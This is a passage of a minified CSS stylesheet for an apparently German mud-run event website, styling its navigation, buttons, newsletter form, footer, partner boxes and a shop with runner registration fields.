.header-navigation.fixed #main-navigation ul li a.teilnahme.forward,body#top .header-navigation.fixed #main-navigation ul li a.teilnahme.forward:hover,body#top .header-navigation.fixed #main-navigation ul li a.teilnahme.trail,body#top .header-navigation.fixed #main-navigation ul li a.teilnahme.trail:hover,body#top .header-navigation.fixed #main-navigation ul li span.teilnahme,body#top .header-navigation.fixed #main-navigation ul li span.teilnahme.active,body#top .header-navigation.fixed #main-navigation ul li span.teilnahme.active:hover,body#top .header-navigation.fixed #main-navigation ul li span.teilnahme.forward,body#top .header-navigation.fixed #main-navigation ul li span.teilnahme.forward:hover,body#top .header-navigation.fixed #main-navigation ul li span.teilnahme.trail,body#top .header-navigation.fixed #main-navigation ul li span.teilnahme.trail:hover{color:#04b400}body#top .header-navigation.fixed .main-navigation>ul>li>a.trail::after,body#top .header-navigation.fixed .main-navigation>ul>li>a::after,body#top .header-navigation.fixed .main-navigation>ul>li>span.active::after,body#top .header-navigation.fixed .main-navigation>ul>li>span.forward::after{display:none;content:none}body .header-navigation{background:url("/files/dirtycoast/layout/img/navigation-header.png")center -12px repeat no-repeat;width:100%;box-shadow:none;transition:all .2s ease-in-out 0s;border-bottom:0}body #main-navigation{margin-top:10px;padding-right:0;margin-right:20px;height:100%;right:0}body #main-navigation ul{display:inline}body #main-navigation ul li{text-transform:uppercase;height:100%}body #main-navigation ul li span{color:#fff;text-decoration:none;font-weight:700;letter-spacing:1px;height:100%}body #main-navigation ul li span.active,body #main-navigation ul li span.forward,body #main-navigation ul li span.trial{color:#fff}body #main-navigation ul li span.teilnahme{color:#04b400}body #main-navigation ul li a{color:#fff;text-shadow:1px 3px 0 #000;text-decoration:none;font-weight:700;letter-spacing:1px;height:100%}body #main-navigation ul li a.active,body #main-navigation ul li a.forward,body #main-navigation ul li a.trail,body #main-navigation ul li a:focus,body #main-navigation ul li a:hover{color:#fff}body #main-navigation ul li a.teilnahme{color:#04b400}body #main-navigation ul.level_2{background:url("/files/dirtycoast/layout/img/background-level2.jpg");border:2px solid #2e170a;box-shadow:0 0 20px 2px grey;border-top:none;z-index:-9090;border-radius:5px;padding:10px 15px 0;top:85%}body #main-navigation ul.level_2 li{padding:0;border-bottom:1px solid #b6b6b3}body #main-navigation ul.level_2 li a{padding:5px 0;margin:0;font-size:14px;transition:none}body #main-navigation ul.level_2 li a:hover{background:0 0;color:#fbbc12!important}body #main-navigation ul.level_2 li span{padding-left:7px;font-size:14px;color:#fbbc12}body #main-navigation ul.level_2 li.last{border-bottom:none}body .main-navigation>ul>li:hover>a::after,body .main-navigation>ul>li:hover>span.forward::after,body .main-navigation>ul>li:hover>span.trail::after{left:1.2em!important;right:1.2em!important;transition-duration:.1s,.1s}body .main-navigation>ul>li>a::after,body .main-navigation>ul>li>span.active::after,body .main-navigation>ul>li>span.forward::after{border-top:2px solid #fbbc12;bottom:25px!important;top:inherit!important;content:" ";left:50%;position:absolute;right:50%;transition:right .4s ease-out 0s,left .4s ease-out 0s}body .main-navigation>ul>li>a.trail::after,body .main-navigation>ul>li>span.active::after{border-top:2px solid #fbbc12;bottom:25px!important;top:inherit!important;content:" ";position:absolute;left:1.2em!important;right:1.2em!important}.destroyed-border-bottom:after,.destroyed-border-top:before{z-index:20;height:64px;width:100%;content:""}.button,.button.-quaternary,.button.-secondary,.button.-tertiary,.feature-box-link,.feature-box-link.-quaternary,.feature-box-link.-secondary,.feature-box-link.-tertiary,.footer-bar button,.footer-bar input[type=submit],.header-dropdown>ul input[type=submit],.header-login .formbody input[type=submit],.headline-box-link,.headline-box-link.-quaternary,.headline-box-link.-secondary,.headline-box-link.-tertiary,.highlight-box-link,.pricing-table-plan a,.pricing-table-plan.-highlighted a,.rotating-boxes-item-content .rotating-boxes-item-link,button,button.-quaternary,button.-secondary,button.-tertiary,input.-quaternary[type=submit],input.-secondary[type=submit],input.-tertiary[type=submit],input[type=button],input[type=reset],input[type=submit]{letter-spacing:1px;border:2px solid #fbbc12;background:#fbbc12;border-radius:5px;box-shadow:none;text-shadow:none;font-weight:700;text-transform:uppercase;font-size:16px;padding:10px 30px;transition:all .2s ease-in-out 0s;color:#000}.button.-quaternary:hover,.button.-secondary:hover,.button.-tertiary:hover,.button:hover,.feature-box-link.-quaternary:hover,.feature-box-link.-secondary:hover,.feature-box-link.-tertiary:hover,.feature-box-link:hover,.footer-bar button:hover,.footer-bar input[type=submit]:hover,.header-dropdown>ul input[type=submit]:hover,.header-login .formbody input[type=submit]:hover,.headline-box-link.-quaternary:hover,.headline-box-link.-secondary:hover,.headline-box-link.-tertiary:hover,.headline-box-link:hover,.highlight-box-link:hover,.pricing-table-plan a:hover,.pricing-table-plan.-highlighted a:hover,.rotating-boxes-item-content .rotating-boxes-item-link:hover,button.-quaternary:hover,button.-secondary:hover,button.-tertiary:hover,button:hover,input.-quaternary[type=submit]:hover,input.-secondary[type=submit]:hover,input.-tertiary[type=submit]:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border:2px solid #d69d04;background:#d69d04}.button.-quaternary:active,.button.-secondary:active,.button.-tertiary:active,.button:active,.feature-box-link:active,.footer-bar button:active,.footer-bar input[type=submit]:active,.header-dropdown>ul input[type=submit]:active,.header-login .formbody input[type=submit]:active,.headline-box-link:active,.highlight-box-link:active,.pricing-table-plan a:active,.rotating-boxes-item-content .rotating-boxes-item-link:active,button.-quaternary:active,button.-secondary:active,button.-tertiary:active,button:active,input.-quaternary[type=submit]:active,input.-secondary[type=submit]:active,input.-tertiary[type=submit]:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active{background:#fbbc12}.button.-quaternary:focus,.button.-secondary:focus,.button.-tertiary:focus,.button:focus,.button:hover,.feature-box-link:focus,.footer-bar button:focus,.footer-bar input[type=submit]:focus,.header-dropdown>ul input[type=submit]:focus,.header-login .formbody input[type=submit]:focus,.headline-box-link:focus,.highlight-box-link:focus,.pricing-table-plan a:focus,.rotating-boxes-item-content .rotating-boxes-item-link:focus,button.-quaternary:focus,button.-secondary:focus,button.-tertiary:focus,button:focus,button:hover,input.-quaternary[type=submit]:focus,input.-secondary[type=submit]:focus,input.-tertiary[type=submit]:focus,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{background:#fbbc12;border-color:2px solid #fbbc12!important}.button.-secondary,.feature-box-link.-secondary,.headline-box-link.-secondary,button.-secondary,input.-secondary[type=submit]{background:rgba(0,0,0,.3);border:2px solid #fbbc12;transition:all .2s ease-in-out 0s;border-radius:5px;color:#fff}.button.-secondary:hover,.feature-box-link.-secondary:hover,.headline-box-link.-secondary:hover,button.-secondary:hover,input.-secondary[type=submit]:hover{border:2px solid #fbbc12;background:#fbbc12;color:#000}.button.-secondary:active,.feature-box-link.-secondary:active,.header-dropdown>ul input[type=submit]:active,.header-login .formbody input[type=submit]:active,.headline-box-link.-secondary:active,.pricing-table-plan.-highlighted a:active,button.-secondary:active,input.-secondary[type=submit]:active{background:rgba(0,0,0,.1)}.button.-secondary:focus,.feature-box-link.-secondary:focus,.header-dropdown>ul input[type=submit]:focus,.header-login .formbody input[type=submit]:focus,.headline-box-link.-secondary:focus,.pricing-table-plan.-highlighted a:focus,button.-secondary:focus,input.-secondary[type=submit]:focus{background:rgba(0,0,0,.1);border:2px solid #fff}.button.-tertiary,.feature-box-link.-tertiary,.headline-box-link.-tertiary,button.-tertiary,input.-tertiary[type=submit]{letter-spacing:1px;border:2px solid #ee7202;background:#ee7202;color:#fff!important;box-shadow:none;text-shadow:none;font-weight:700;text-transform:uppercase;font-size:13px;padding:10px 30px;transition:all .2s ease-in-out 0s}.button.-tertiary:hover,.feature-box-link.-tertiary:hover,.headline-box-link.-tertiary:hover,button.-tertiary:hover,input.-tertiary[type=submit]:hover{background:#d06302;border:2px solid #d06302}.index #gemeinsam-trainieren .feature-box-text{padding-bottom:30px;padding-top:70px}.index #gemeinsam-trainieren .rs-columns{display:flex}.index #gemeinsam-trainieren .rs-column{margin-right:0;background:#fff;margin-bottom:150px}.index #gemeinsam-trainieren .rs-column.-large-col-3-2{width:69.333%}.index #gemeinsam-trainieren .image_container{border:0;box-shadow:none;padding:0}.index #gemeinsam-trainieren .ce_text{background:#eee;padding:10px 20px;height:100%}.index #gemeinsam-trainieren .ce_text h3{margin-top:0;line-height:28px}.index #gemeinsam-trainieren .ce_text p{font-size:18px;line-height:30px;margin-bottom:0}.index #gemeinsam-trainieren .ce_text p.date{font-size:18px;margin:0}.index #gemeinsam-trainieren .ce_text .feature-box-link{background:#ee7202;margin-top:20px;border-color:#ee7202;color:#fff}.index #gemeinsam-trainieren .ce_text .feature-box-link:hover{background:#c15c00;border-color:#c15c00}.index #sponsoren .feature-box-text{padding-top:40px}.index #sponsoren .alle-ansehen .feature-box-text{padding:0}@font-face{font-family:destroyregular;src:url("../../files/dirtycoast/layout/font/DESTROY-webfont.eot");src:url("../../files/dirtycoast/layout/font/DESTROY-webfont.eot?#iefix")format('embedded-opentype'),url("../../files/dirtycoast/layout/font/DESTROY-webfont.woff2")format('woff2'),url("../../files/dirtycoast/layout/font/DESTROY-webfont.woff")format('woff'),url("../../files/dirtycoast/layout/font/DESTROY-webfont.ttf")format('truetype'),url("../../files/dirtycoast/layout/font/DESTROY-webfont.svg#destroyregular")format('svg');font-weight:400;font-style:normal}body{font-family:Raleway,sans-serif}body p{color:#4f4c4b;font-size:20px;line-height:34px}.ce_text p,.feature-box-text p,.main-content ol{font-size:1.125em}body a{color:#ee7202}.main-content ol{color:#4f4c4b;margin-left:30px}.main-content ol li{line-height:34px;margin-bottom:10px}hr{border-color:#d9d9d9!important}.main-content fieldset,.main-content form,.main-content ol,.main-content p,.main-content table,.main-content ul{margin-bottom:1.7em}.ueberschrift h2,.ueberschrift.center h2,h2.ueberschrift,h2.ueberschrift.center{margin-bottom:22px}.background-box{padding:70px 0}.-vertical-centered.-image-centered>.feature-box-text{padding:0}.page-header{z-index:9999}.tagline{border:none}.destroyed-border-bottom:after{background:url("/files/dirtycoast/layout/img/white_brush_bottom.png")50% center;bottom:-1px;clear:both;left:0;position:absolute}.destroyed-border-top:before{background:url("/files/dirtycoast/layout/img/white_brush_top.png")50% center;top:-1px;clear:both;left:0;position:absolute}.ueberschrift h2:after,.ueberschrift.center h2:after,h2.ueberschrift.center:after,h2.ueberschrift:after{background:url("/files/dirtycoast/layout/img/border-yellow.png")repeat-x;content:" ";height:17px;width:397px}.main-content .-color-inverted h2{color:#fff}.main-content h1,.main-content h2,.main-content h3,.main-content h4{color:#2e170a}.main-content h2{font-weight:700;font-size:35px;text-transform:uppercase;line-height:45px;margin-top:0}.main-content h3{font-size:28px;text-transform:uppercase;font-weight:700}.index .main-content h2{font-size:45px;line-height:60px}.ueberschrift h2:after,h2.ueberschrift:after{margin-top:10px;display:block}.ueberschrift.center h2:after,h2.ueberschrift.center:after{display:block;margin:10px auto 0}.ueberschrift.center.orange h2:after,h2.ueberschrift.center.orange:after{background:url("/files/dirtycoast/layout/img/border-orange.png")repeat-x}.destroyed-headline h2{font-family:destroyregular;font-weight:400;text-transform:uppercase;font-size:38px;margin-bottom:30px;text-shadow:1px 4px 0 #000}.filter{text-align:center}.filter ul{background:rgba(0,0,0,.5);border-radius:5px;display:inline-block;list-style:none;padding:0;position:relative;width:auto;border:2px solid #fbbc12;margin-bottom:0}.filter ul li{cursor:pointer;float:left;font-weight:700;padding:5px 30px;width:250px;text-transform:uppercase;color:#fbbc12;letter-spacing:1px}.filter ul li.selected{background:#fbbc12;color:#000}.filter ul:hover li{background:rgba(0,0,0,.9);color:#fbbc12}.filter ul:hover li:hover{background:#fbbc12;color:#000}#cboxWrapper #cboxCurrent,#cboxWrapper #cboxTitle{display:none!important}.page-footer #solades{margin:0;text-align:center;font-size:12px;color:#b6b6b3}.page-footer #solades a{color:#b6b6b3}#newsletter .feature-box{padding-top:50px}#newsletter .feature-box p{color:#fff;font-size:24px;width:60%;margin:0 auto}#newsletter .ce_form{text-align:center}#newsletter .ce_form .formbody{display:inline-block}#newsletter .ce_form .formbody .widget-text{float:left;margin:0}#newsletter .ce_form .formbody .widget-text input{background:#fff;color:#333;font-size:20px;width:100%;border-radius:6px 0 0 6px;padding:18px 20px!important;border:1px solid #fff}#newsletter .ce_form .formbody .submit_container{float:left}#newsletter .ce_form .formbody .submit_container input{margin-top:0;border-radius:0 6px 6px 0;padding:17px 20px;border:1px solid #fff;font-size:20px;text-transform:none;line-height:24px}#newsletter .ce_form .formbody .submit_container input:hover{background:#d69d04}#newsletter .ce_form .formbody .unsubscribe-text a{color:#fff;font-size:.7em;font-style:italic;text-decoration:underline}#newsletter .modal{width:600px;color:#000}#newsletter .modal h2{color:#2e170a;font-family:Raleway;text-shadow:none;font-weight:700;text-transform:uppercase}#footer{background:rgba(0,0,0,.4);width:100%;position:absolute;bottom:0;height:220px}#footer .icon-buttons{margin-bottom:0}#footer .icon-buttons ul li a{color:#fbbc12;border:2px solid #fbbc12;border-radius:6px;height:50px;width:50px;line-height:5px}#footer .mod_customnav{text-align:center}#footer .mod_customnav ul{list-style:none;display:inline-block}#footer .mod_customnav ul li{float:left;margin:0 20px}#footer .mod_customnav ul li a,#footer .mod_customnav ul li span{color:#fff;font-size:16px;text-transform:uppercase}#footer .mod_customnav ul li .active{text-decoration:underline}#footer .mod_customnav ul:hover li span,.mod_iso_cart table td.remove a:hover,.mod_iso_checkout table td.remove a:hover,.mod_iso_orderdetails table td.remove a:hover,.mod_iso_productlist .product_list .product .headline a:hover,.product .runner_1_geburtsdatum.mit-hinweis .hinweis-container a.hinweis:hover,.product .runner_2_geburtsdatum.mit-hinweis .hinweis-container a.hinweis:hover,.product .runner_3_geburtsdatum.mit-hinweis .hinweis-container a.hinweis:hover,.product .runner_4_geburtsdatum.mit-hinweis .hinweis-container a.hinweis:hover,.product .runner_geburtsdatum.mit-hinweis .hinweis-container a.hinweis:hover{text-decoration:none}#footer .changelanguage{text-align:center}#footer .changelanguage a{margin:0 5px}#footer .changelanguage a img{width:33px;height:22px}div.information,p.information,span.information{border:1px solid #fbbc12}div.information:before,p.information:before,span.information:before{background:#fbbc12;color:#000}.info-table.no-padding .image-cell{padding:.375em .625em}.dunkler-wrapper-content h2{margin-bottom:10px;font-size:48px;line-height:68px}.dunkler-wrapper-content .feature-box-text{padding:80px 0!important}.dunkler-wrapper-content .teaser-boxes-item{padding:20px;margin-bottom:60px!important;border:none;border-radius:0;text-align:left;background:url("/files/dirtycoast/layout/img/arten-laeufe-box.jpg")-400px 0 no-repeat;box-shadow:0 0 6px 0 #000}.dunkler-wrapper-content .teaser-boxes-item.-large-first{background-position:0 0}.dunkler-wrapper-content .teaser-boxes-item.-large-last{background-position:-800px 0}.dunkler-wrapper-content .teaser-boxes-item:hover{box-shadow:0 0 20px 0 #000}.dunkler-wrapper-content .teaser-boxes-item .-boxed>.team-boxes-item .image-wrapper,.dunkler-wrapper-content .teaser-boxes-item .-boxed>.teaser-box,.dunkler-wrapper-content .teaser-boxes-item .image-wrapper{margin:0}.dunkler-wrapper-content .teaser-boxes-item h3{font-size:24px;text-transform:uppercase;color:#fff;text-shadow:1px 4px 0 #000;border-bottom:3px solid #fbbc12}.dunkler-wrapper-content .teaser-boxes-item p.info{color:#fff;text-shadow:1px 4px 0 #000;font-weight:700;font-size:18px;margin-bottom:15px}.dunkler-wrapper-content .teaser-boxes-item p{color:#fff;font-size:14px;line-height:24px;text-shadow:1px 4px 0 #000}.dunkler-wrapper-content .teaser-boxes-item a{color:#000;width:100%;font-size:14px}.dunkler-wrapper-content #pane_1531_2 .teaser-boxes-item,.dunkler-wrapper-content .kiel-boxen .teaser-boxes-item{padding:20px;border:none;border-radius:0;text-align:left;background:url("/files/dirtycoast/layout/img/arten-laeufe-box.jpg")-400px 0 no-repeat;box-shadow:0 0 6px 0 #000;position:relative}#unsere-partner .small .teaser-boxes-item,.team-boxes-item{background:#f2f2f2!important;border:1px solid #d9d9d9!important}.dunkler-wrapper-content #pane_1531_2 .teaser-boxes-item.-large-first,.dunkler-wrapper-content .kiel-boxen .teaser-boxes-item.-large-first{background-position:0 0}.dunkler-wrapper-content #pane_1531_2 .teaser-boxes-item.-large-last,.dunkler-wrapper-content .kiel-boxen .teaser-boxes-item.-large-last{background-position:-400px 0}.dunkler-wrapper-content #pane_1531_2 .teaser-boxes-item:hover,.dunkler-wrapper-content .kiel-boxen .teaser-boxes-item:hover{box-shadow:0 0 20px 0 #000}.dunkler-wrapper-content #pane_1531_2 .greeninfo,.dunkler-wrapper-content .kiel-boxen .greeninfo{position:absolute;top:20px;right:20px;left:20px;background:green;display:block;height:35px}.dunkler-wrapper-content #pane_1531_2 .greeninfo p,.dunkler-wrapper-content .kiel-boxen .greeninfo p{color:#fff;text-shadow:none;padding:0 10px;font-weight:700;letter-spacing:2px}.team-boxes-item{border-radius:0!important;padding-bottom:20px!important}.team-boxes-item h3{font-size:20px;text-transform:uppercase;color:#333;margin:0;border-bottom:3px solid #fbbc12}.team-boxes-item .position{font-size:16px;font-weight:700;color:#333;margin:0}.team-boxes-item .text{margin:0;font-style:italic;line-height:16px;font-size:16px}.mod_breadcrumb{padding:24px 0;color:#cecece;transition:color 200ms ease-in-out}.mod_breadcrumb:hover{color:#686868;transition:color 200ms ease-in-out}#unsere-partner .teaser-boxes-item{border-radius:0!important;border:1px solid #d9d9d9!important;background:#f2f2f2!important;padding-bottom:5px}#unsere-partner .teaser-boxes-item h3{text-align:center;font-size:20px}#unsere-partner .teaser-boxes-item a.feature-box-link{display:block;margin:15px 0}#unsere-partner .small .teaser-boxes-item{border-radius:0!important;padding:0!important;margin-bottom:0!important}#unsere-partner .small .teaser-boxes-item .image-wrapper{margin:0!important}.mod_iso_productlist.drei-spaltig .product_list .product{min-height:560px}.mod_iso_productlist.zwei-spaltig .product_list .product{min-height:490px}.mod_iso_productlist{height:100%;display:inline-block;position:relative}.mod_iso_productlist .product_list .product{background:#eee;border:1px solid #eee;padding-bottom:20px;position:relative}.mod_iso_productlist .product_list .product form{margin:0}.mod_iso_productlist .product_list .product .headline a{display:block;background:url("/files/dirtycoast/layout/img/navigation-header.png")repeat no-repeat;padding:10px 20px 0;margin:0}.mod_iso_productlist .product_list .product .headline a h3{margin:0;color:#fff}.mod_iso_productlist .product_list .product .headline a .teaser{font-weight:500;font-size:16px;color:#fff;padding-bottom:10px}.mod_iso_productlist .product_list .product .inhalt{padding:0}.mod_iso_productlist .product_list .product .inhalt .price{font-size:50px;font-weight:700;margin:0;padding:15px 20px;height:95px;background:#fff;border-bottom:1px solid #eee;display:block}.mod_iso_productlist .product_list .product .inhalt .price p{font-size:50px;font-weight:700;color:#2e170a;margin:0 0 8px}.mod_iso_productlist .product_list .product .inhalt .price .price_total{font-size:18px}.mod_iso_productlist .product_list .product .inhalt .description p{padding:0 20px;font-size:16px;margin-bottom:0}.mod_iso_productlist .product_list .product .inhalt .details{padding:0;position:absolute;bottom:20px;left:20px;right:20px}.mod_iso_productlist .product_list .product .inhalt .details a{display:block;width:100%}.product .zusatz_felder{margin:24px 0}.product .toggler{background:#fbbc12}.product .accordion{background:#fff}.product .runner_1_adress_plz,.product .runner_1_geburtsdatum,.product .runner_1_geschlecht,.product .runner_2_adress_plz,.product .runner_2_geburtsdatum,.product .runner_2_geschlecht,.product .runner_3_adress_plz,.product .runner_3_geburtsdatum,.product .runner_3_geschlecht,.product .runner_4_adress_plz,.product .runner_4_geburtsdatum,.product .runner_4_geschlecht,.product .runner_adress_plz,.product .runner_geburtsdatum,.product .runner_geschlecht{float:left;width:25%;margin-right:5%}.product .runner_1_adress_plz .widget,.product .runner_1_geburtsdatum .widget,.product .runner_1_geschlecht .widget,.product .runner_2_adress_plz .widget,.product .runner_2_geburtsdatum .widget,.product .runner_2_geschlecht .widget,.product .runner_3_adress_plz .widget,.product .runner_3_geburtsdatum .widget,.product .runner_3_geschlecht .widget,.product .runner_4_adress_plz .widget,.product .runner_4_geburtsdatum .widget,.product .runner_4_geschlecht .widget,.product .runner_adress_plz .widget,.product .runner_geburtsdatum .widget,.product .runner_geschlecht .widget{margin:0}@media screen and (max-width:599px){.product .runner_1_adress_plz,.product .runner_1_geburtsdatum,.product .runner_1_geschlecht,.product .runner_2_adress_plz,.product .runner_2_geburtsdatum,.product .runner_2_geschlecht,.product .runner_3_adress_plz,.product .runner_3_geburtsdatum,.product .runner_3_geschlecht,.product .runner_4_adress_plz,.product .runner_4_geburtsdatum,.product .runner_4_geschlecht,.product .runner_adress_plz,.product .runner_geburtsdatum,.product .runner_geschlecht{width:100%;margin-right:0}}.product .runner_1_adress_plz fieldset,.product .runner_1_adress_plz input,.product .runner_1_geburtsdatum fieldset,.product .runner_1_geburtsdatum input,.product .runner_1_geschlecht fieldset,.product .runner_1_geschlecht input,.product .runner_2_adress_plz fieldset,.product .runner_2_adress_plz input,.product .runner_2_geburtsdatum fieldset,.product .runner_2_geburtsdatum input,.product .runner_2_geschlecht fieldset,.product .runner_2_geschlecht input,.product .runner_3_adress_plz fieldset,.product .runner_3_adress_plz input,.product .runner_3_geburtsdatum fieldset,.product .runner_3_geburtsdatum input,.product .runner_3_geschlecht fieldset,.product .runner_3_geschlecht input,.product .runner_4_adress_plz fieldset,.product .runner_4_adress_plz input,.product .runner_4_geburtsdatum fieldset,.product .runner_4_geburtsdatum input,.product .runner_4_geschlecht fieldset,.product .runner_4_geschlecht input,.product .runner_adress_plz fieldset,.product .runner_adress_plz input,.product .runner_geburtsdatum fieldset,.product .runner_geburtsdatum input,.product .runner_geschlecht fieldset,.product .runner_geschlecht input{width:100%}.product .runner_1_geburtsdatum.mit-hinweis,.product .runner_2_geburtsdatum.mit-hinweis,.product .runner_3_geburtsdatum.mit-hinweis,.product .runner_4_geburtsdatum.mit-hinweis,.product .runner_geburtsdatum.mit-hinweis{position:relative}.product .runner_1_geburtsdatum.mit-hinweis .hinweis-container,.product .runner_2_geburtsdatum.mit-hinweis .hinweis-container,.product .runner_3_geburtsdatum.mit-hinweis .hinweis-container,.product .runner_4_geburtsdatum.mit-hinweis .hinweis-container,.product .runner_geburtsdatum.mit-hinweis .hinweis-container{position:absolute;top:0;left:102%;width:200%}@media screen and (max-width:599px){.product .runner_1_geburtsdatum.mit-hinweis .hinweis-container,.product .runner_2_geburtsdatum.mit-hinweis .hinweis-container,.product .runner_3_geburtsdatum.mit-hinweis .hinweis-container,.product .runner_4_geburtsdatum.mit-hinweis .hinweis-container,.product .runner_geburtsdatum.mit-hinweis .hinweis-container{left:0;z-index:999;width:100%}}.product .runner_1_geburtsdatum.mit-hinweis .hinweis-container a.hinweis,.product .runner_2_geburtsdatum.mit-hinweis .hinweis-container a.hinweis,.product .runner_3_geburtsdatum.mit-hinweis .hinweis-container a.hinweis,.product .runner_4_geburtsdatum.mit-hinweis .hinweis-container a.hinweis,.product .runner_geburtsdatum.mit-hinweis .hinweis-container a.hinweis{float:left;display:block;clear:none;text-decoration:none}.product .runner_1_geburtsdatum.mit-hinweis .hinweis-container .u18-hinweis,.product .runner_2_geburtsdatum.mit-hinweis .hinweis-container .u18-hinweis,.product .runner_3_geburtsdatum.mit-hinweis .hinweis-container .u18-hinweis,.product .runner_4_geburtsdatum.mit-hinweis .hinweis-container .u18-hinweis,.product .runner_geburtsdatum.mit-hinweis .hinweis-container .u18-hinweis{float:left;display:block;border:2px solid #b6b6b3;background:#fee7a8;padding:.25em .5em;border-radius:5px;position:relative;z-index:1000}.checkbox_container input[type=checkbox],.radio_container input[type=radio]{width:1px;left:-1000px;position:absolute;border:0;overflow:hidden;z-index:-1000}.product .runner_1_geburtsdatum.mit-hinweis .hinweis-container .u18-hinweis p,.product .runner_2_geburtsdatum.mit-hinweis .hinweis-container .u18-hinweis p,.product .runner_3_geburtsdatum.mit-hinweis .hinweis-container .u18-hinweis p,.product .runner_4_geburtsdatum.mit-hinweis .hinweis-container .u18-hinweis p,.product .runner_geburtsdatum.mit-hinweis .hinweis-container .u18-hinweis p{font-size:80%;line-height:140%}.product .runner_1_geschlecht,.product .runner_2_geschlecht,.product .runner_3_geschlecht,.product .runner_4_geschlecht,.product .runner_geschlecht{width:45%}@media screen and (max-width:599px){.product .runner_1_geschlecht,.product .runner_2_geschlecht,.product .runner_3_geschlecht,.product .runner_4_geschlecht,.product .runner_geschlecht{width:100%;margin-right:0}}.product .runner_1_geschlecht fieldset,.product .runner_2_geschlecht fieldset,.product .runner_3_geschlecht fieldset,.product .runner_4_geschlecht fieldset,.product .runner_geschlecht fieldset{margin-bottom:0;background:#e8e8e8;border:none;padding-top:2%;margin-top:2%}.product .runner_1_geschlecht fieldset legend,.product .runner_2_geschlecht fieldset legend,.product .runner_3_geschlecht fieldset legend,.product .runner_4_geschlecht fieldset legend,.product .runner_geschlecht fieldset legend{background:#fff;border:1px solid #e8e8e8}.product .runner_1_geschlecht fieldset legend span,.product .runner_2_geschlecht fieldset legend span,.product .runner_3_geschlecht fieldset legend span,.product .runner_4_geschlecht fieldset legend span,.product .runner_geschlecht fieldset legend span{margin-right:0}.product .runner_1_geschlecht fieldset span,.product .runner_2_geschlecht fieldset span,.product .runner_3_geschlecht fieldset span,.product .runner_4_geschlecht fieldset span,.product .runner_geschlecht fieldset span{display:inline-block;margin-right:1em}.product .runner_1_adress_ort,.product .runner_2_adress_ort,.product .runner_3_adress_ort,.product .runner_4_adress_ort,.product .runner_adress_ort{float:left;width:45%}@media screen and (max-width:599px){.product .runner_1_adress_ort,.product .runner_2_adress_ort,.product .runner_3_adress_ort,.product .runner_4_adress_ort,.product .runner_adress_ort{width:100%;margin-right:0;margin-top:4%}}.product .runner_1_adress_ort .widget,.product .runner_1_adress_ort fieldset,.product .runner_2_adress_ort .widget,.product .runner_2_adress_ort fieldset,.product .runner_3_adress_ort .widget,.product .runner_3_adress_ort fieldset,.product .runner_4_adress_ort .widget,.product .runner_4_adress_ort fieldset,.product .runner_adress_ort .widget,.product .runner_adress_ort fieldset{margin:0}.product .runner_1_adress_ort fieldset,.product .runner_1_adress_ort input,.product .runner_2_adress_ort fieldset,.product .runner_2_adress_ort input,.product .runner_3_adress_ort fieldset,.product .runner_3_adress_ort input,.product .runner_4_adress_ort fieldset,.product .runner_4_adress_ort input,.product .runner_adress_ort fieldset,.product .runner_adress_ort input{width:100%}.product .runner_1_nachname,.product .runner_1_vorname,.product .runner_2_nachname,.product .runner_2_vorname,.product .runner_3_nachname,.product .runner_3_vorname,.product .runner_4_nachname,.product .runner_4_vorname,.product .runner_nachname,.product .runner_vorname{float:left;width:36%;margin-right:3%}@media screen and (max-width:599px){.product .runner_1_nachname,.product .runner_1_vorname,.product .runner_2_nachname,.product .runner_2_vorname,.product .runner_3_nachname,.product .runner_3_vorname,.product .runner_4_nachname,.product .runner_4_vorname,.product .runner_nachname,.product .runner_vorname{width:100%;margin-right:0}}.product .runner_1_nachname fieldset,.product .runner_1_nachname input,.product .runner_1_vorname fieldset,.product .runner_1_vorname input,.product .runner_2_nachname fieldset,.product .runner_2_nachname input,.product .runner_2_vorname fieldset,.product .runner_2_vorname input,.product .runner_3_nachname fieldset,.product .runner_3_nachname input,.product .runner_3_vorname fieldset,.product .runner_3_vorname input,.product .runner_4_nachname fieldset,.product .runner_4_nachname input,.product .runner_4_vorname fieldset,.product .runner_4_vorname input,.product .runner_nachname fieldset,.product .runner_nachname input,.product .runner_vorname fieldset,.product .runner_vorname input{width:100%}.product .runner_1_nachname,.product .runner_2_nachname,.product .runner_3_nachname,.product .runner_4_nachname,.product .runner_nachname{float:left;width:36%}@media screen and (max-width:599px){.product .runner_1_nachname,.product .runner_2_nachname,.product .runner_3_nachname,.product .runner_4_nachname,.product .runner_nachname{width:100%;margin-right:0}}.product .runner_1_nachname fieldset,.product .runner_1_nachname input,.product .runner_2_nachname fieldset,.product .runner_2_nachname input,.product .runner_3_nachname fieldset,.product .runner_3_nachname input,.product .runner_4_nachname fieldset,.product .runner_4_nachname input,.product .runner_nachname fieldset,.product .runner_nachname input{width:100%}.product .runner_1_geburtsdatum,.product .runner_2_geburtsdatum,.product .runner_3_geburtsdatum,.product .runner_4_geburtsdatum,.product .runner_geburtsdatum{clear:left;margin-top:2%}.product .modal{width:840px;max-width:80%;top:50px!important;bottom:50px!important;margin-top:auto!important}.product .modal .ce_text{overflow-y:scroll;height:100%}.mod_iso_cart .col_0,.mod_iso_orderdetails .col_0,.orderproducts .col_0{width:80%}.steps ol{margin-left:0;margin-bottom:50px;padding:10px}.steps ol li{float:left;margin:0 50px 0 10px;padding:0 10px}.paymentmethod .radio_container label>span{display:block;max-height:0;overflow:hidden;transition:all 1s}.paymentmethod .radio_container label.active>span{max-height:400px}.paymentmethod .radio_container .zweck_hidden{display:none}.mod_iso_cart .ce_accordion>*,.mod_iso_checkout .ce_accordion>*,.mod_iso_orderdetails .ce_accordion>*,.mod_iso_productreader .ce_accordion>*{border-radius:0!important}.mod_iso_cart .ce_accordion>.toggler,.mod_iso_checkout .ce_accordion>.toggler,.mod_iso_orderdetails .ce_accordion>.toggler,.mod_iso_productreader .ce_accordion>.toggler{background:url("/files/dirtycoast/layout/img/navigation-header.png");display:block;margin:0;padding:10px 20px 0;border:1px solid #2e170a}.mod_iso_cart .ce_accordion>.toggler:after,.mod_iso_checkout .ce_accordion>.toggler:after,.mod_iso_orderdetails .ce_accordion>.toggler:after,.mod_iso_productreader .ce_accordion>.toggler:after{content:"+";font:1.5em "RockSolid Icons";display:block;right:20px;color:#fff;position:absolute;text-indent:0;top:18px}.mod_iso_cart .ce_accordion>.toggler.ui-accordion-header-active:after,.mod_iso_checkout .ce_accordion>.toggler.ui-accordion-header-active:after,.mod_iso_orderdetails .ce_accordion>.toggler.ui-accordion-header-active:after,.mod_iso_productreader 